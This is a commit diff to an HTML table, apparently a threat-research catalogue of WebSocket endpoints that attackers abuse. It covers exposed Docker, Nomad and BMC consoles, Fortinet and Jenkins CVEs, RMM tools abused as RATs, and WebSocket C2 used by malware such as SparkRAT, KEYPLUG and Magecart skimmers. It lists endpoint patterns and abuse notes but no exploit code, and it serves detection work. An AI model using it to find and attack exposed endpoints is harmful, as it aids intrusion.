

==== commit e4a45e8c: "Merge 1a9a87157f9b93939b0c1a5fb3b32d46811bc732 into e9e06b45e755440503b00c614dbd8036707c30be" ====
--- a/index.html
+++ b/index.html
@@ -458,42 +458,6 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
-            <td class="name-cell">Docker Engine API</td>
-            <td class="endpoint-cell"><code>ws://{host}:2375/containers/{id}/attach/ws</code></td>
-            <td class="abuse-cell">Exposed Docker daemons are mass-exploited (cryptojacking); the attach/ws endpoint gives an interactive container stdio stream over WebSocket <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">HashiCorp Nomad</td>
-            <td class="endpoint-cell"><code>wss://{host}:4646/v1/client/allocation/{alloc}/exec</code></td>
-            <td class="abuse-cell"><code>nomad alloc exec</code> over WebSocket = shell in workloads on unauthenticated or token-leaked clusters <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Kubernetes Dashboard / Argo CD web terminal</td>
-            <td class="endpoint-cell"><code>wss://{host}/api/sockjs/..., wss://{argocd}/terminal?pod=...</code></td>
-            <td class="abuse-cell">Browser pod shells over WebSocket/SockJS on commonly exposed dashboards (exposed K8s Dashboards were used in early cryptojacking cases) <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">VMware ESXi / vCenter (WebMKS)</td>
-            <td class="endpoint-cell"><code>wss://{esxi}/ticket/{ticket}</code></td>
-            <td class="abuse-cell">VM console (keyboard/video) over WebSocket; access to hosts that lack in-guest monitoring <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">BMC HTML5 KVM (iDRAC, iLO, Supermicro, OpenBMC)</td>
-            <td class="endpoint-cell"><code>wss://{bmc}/kvm/0</code></td>
-            <td class="abuse-cell">Out-of-band KVM and virtual media over WebSocket, below the OS and outside EDR <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">IP-KVM appliances (PiKVM, TinyPilot, JetKVM, NanoKVM)</td>
-            <td class="endpoint-cell"><code>wss://{kvm}/api/ws, wss://{kvm}/...</code></td>
-            <td class="abuse-cell">Insider-planted KVMs on employer laptops: DPRK IT-worker "laptop farms" drove machines via PiKVM/TinyPilot (Microsoft, DOJ) <span class="dir-tag">(EXT→INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">oVirt/OpenNebula</td>
             <td class="endpoint-cell">noVNC websockify paths</td>
             <td class="abuse-cell">VM console pivot <span class="dir-tag">(EXT)</span></td>
@@ -512,12 +476,6 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
-            <td class="name-cell">Java WebSocket memory shells (Tomcat / Spring / Jetty)</td>
-            <td class="endpoint-cell"><code>ws(s)://{victim}/{random-path}</code></td>
-            <td class="abuse-cell">Webshell registered at runtime as a <code>javax.websocket</code> endpoint (no file on disk); public tooling (e.g. wsMemShell) and Godzilla/Behinder-style frameworks <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">Unraid</td>
             <td class="endpoint-cell">webGUI WS</td>
             <td class="abuse-cell">Admin operations over WS <span class="dir-tag">(EXT)</span></td>
@@ -530,46 +488,10 @@
             <td><span class="status-badge status-concept">Concept</span></td>
         </tr>
         <tr>
-            <td class="name-cell">Fortinet FortiOS / FortiProxy (CVE-2024-55591)</td>
-            <td class="endpoint-cell"><code>wss://{fortigate}/ws/cli/open</code></td>
-            <td class="abuse-cell">Crafted requests to the Node.js WebSocket module bypass authentication and yield super-admin CLI; exploited as a zero-day, CISA KEV <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Jenkins CLI over WebSocket</td>
-            <td class="endpoint-cell"><code>wss://{jenkins}/cli/ws</code></td>
-            <td class="abuse-cell">Remote CLI transport behind CVE-2024-23897 (arbitrary file read, KEV) and CVE-2024-23898 (cross-site WebSocket hijacking from a malicious page) <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Hosting panels (Webmin, aaPanel/BaoTa, 1Panel, Coolify)</td>
-            <td class="endpoint-cell"><code>wss://{host}:{port}/...</code></td>
-            <td class="abuse-cell">Root web terminals over WebSocket in frequently exposed panels with recurring auth-bypass CVEs <span class="dir-tag">(EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">Traefik dashboard</td>
             <td class="endpoint-cell"><code>wss://{host}:8080/api</code></td>
             <td class="abuse-cell">Realtime API over WS <span class="dir-tag">(EXT)</span></td>
             <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">MeshCentral / MeshAgent</td>
-            <td class="endpoint-cell"><code>wss://{server}/agent.ashx</code></td>
-            <td class="abuse-cell">Open-source RMM whose agent holds a persistent WebSocket to an attacker-run server; repeatedly abused as a RAT (Ukrainian and Russian government targeting, post-CrushFTP exploitation) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Tactical RMM</td>
-            <td class="endpoint-cell"><code>wss://{api}/natsws</code></td>
-            <td class="abuse-cell">Open-source RMM (bundles MeshCentral), commonly abused for persistence; agents use NATS over WebSocket on 443 <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented (RMM abuse)</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">RustDesk (self-hosted relay)</td>
-            <td class="endpoint-cell"><code>wss://{server}:21118, wss://{server}:21119</code></td>
-            <td class="abuse-cell">Heavily abused remote-desktop tool; self-hosted hbbs/hbbr expose WebSocket ports for web clients <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented (abuse) / PoC (WS)</span></td>
         </tr>
         <tr>
             <td class="name-cell">Uptime Kuma</td>
@@ -848,6 +770,60 @@
             <td><span class="status-badge status-poc">PoC</span></td>
         </tr>
         <tr>
+            <td class="name-cell">BeEF (Browser Exploitation Framework)</td>
+            <td class="endpoint-cell"><code>ws://{beef}:61985, wss://{beef}:61986</code></td>
+            <td class="abuse-cell">Hooked browsers kept on a WebSocket channel for low-latency command modules <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">CursedChrome</td>
+            <td class="endpoint-cell"><code>wss://{c2}:4343</code></td>
+            <td class="abuse-cell">Malicious extension implant: victim browser becomes an HTTP proxy that rides the user's live sessions <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">SparkRAT</td>
+            <td class="endpoint-cell"><code>ws(s)://{c2}:{port}/ (default 8000)</code></td>
+            <td class="abuse-cell">Open-source Go RAT with WebSocket C2 used by DragonSpark against East Asian targets (SentinelLabs); cross-platform including macOS <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">OtterCookie (Contagious Interview, DPRK)</td>
+            <td class="endpoint-cell"><code>ws://{c2}:{port}/ (Socket.IO)</code></td>
+            <td class="abuse-cell">Node.js backdoor and stealer delivered via fake job interviews and npm packages; Socket.IO C2 for commands <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Chaes v4 (Chae$ 4.1)</td>
+            <td class="endpoint-cell"><code>wss://{c2}/</code></td>
+            <td class="abuse-cell">Python banking stealer: switched module-to-C2 traffic from HTTP to WebSockets and drives Chrome via its own DevTools Protocol client (Morphisec) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">KEYPLUG (APT41)</td>
+            <td class="endpoint-cell"><code>wss://{cloudflare-edge-ip}/</code></td>
+            <td class="abuse-cell">Modular backdoor supporting HTTP, TCP, KCP and WSS; Windows variant reaches C2 over WSS via Cloudflare edge IPs (Yoroi, MITRE S1051) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Magecart WebSocket skimmers</td>
+            <td class="endpoint-cell"><code>wss://{lookalike-domain}/...</code></td>
+            <td class="abuse-cell">Checkout skimmers load their payload and exfiltrate card data over WebSocket to dodge HTTP-centric monitoring (2020 onwards; cside 2024, Source Defense 2025) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">AiTM phishing kits (Mamba 2FA and similar)</td>
+            <td class="endpoint-cell"><code>wss://{relay}/socket.io/</code></td>
+            <td class="abuse-cell">Phishing page relays credentials and MFA codes to the attacker backend in real time over Socket.IO (Sekoia) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Browser cryptojacking (Coinhive [defunct], stratum-over-WS proxies)</td>
+            <td class="endpoint-cell"><code>wss://{proxy}/proxy</code></td>
+            <td class="abuse-cell">In-page WASM miners stream work over WebSocket to a pool proxy; Coinhive shut down in 2019, but forks and self-hosted proxies persist <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented (historical)</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">Browser-based agents (Mythic Tyche, XSS→WSS C2)</td>
             <td class="endpoint-cell"></td>
             <td class="abuse-cell">Injected JS opens <code>wss://</code> from victim browser <span class="dir-tag">(EXT)</span></td>

